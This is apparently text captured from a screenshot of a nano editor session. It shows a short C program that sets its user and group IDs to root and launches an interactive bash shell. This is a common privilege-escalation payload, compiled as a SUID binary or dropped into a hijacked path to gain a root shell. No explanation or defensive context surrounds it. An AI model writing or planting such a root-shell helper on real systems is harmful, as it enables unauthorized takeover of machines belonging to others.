 File Edit View Search Terminal Help
GNU nano 5.4
#include<unistd.h>
#include<stdlib.h>
void main()
{
  setuid(0);
  setgid(0);
  system("bash -i");
}